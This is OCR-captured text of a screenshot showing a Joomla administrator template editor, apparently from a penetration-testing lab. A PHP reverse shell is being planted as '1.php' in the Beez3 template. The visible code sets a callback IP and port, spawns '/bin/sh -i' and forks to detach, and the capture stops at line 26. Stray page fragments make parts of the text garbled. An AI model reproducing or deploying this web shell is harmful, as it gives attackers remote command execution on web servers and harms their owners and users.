 Templates: Customise (Be
404 Not Found
Not secure
172.16.70.155/administrator/index.php?option=com_templates&view=template&id=503&file=L2h0bWwvMS5waHA%3D
Apps Debian.org Latest News Help
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/html/1.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
1.php
modules.php
images
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '172.16.70.129'; // CHANGE THIS
5 $port = 9999; // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 if (function_exists('pcntl_fork')) {
14 // Fork and have the parent process exit
15 $pid = pcntl_fork();
16
17 if ($pid == -1) {
18 printit("ERROR: Can't fork");
19 exit(1);
20 }
21
22 if ($pid) {
23 exit(0); // Parent exits
24 }
25
26 // Make the current process a session leader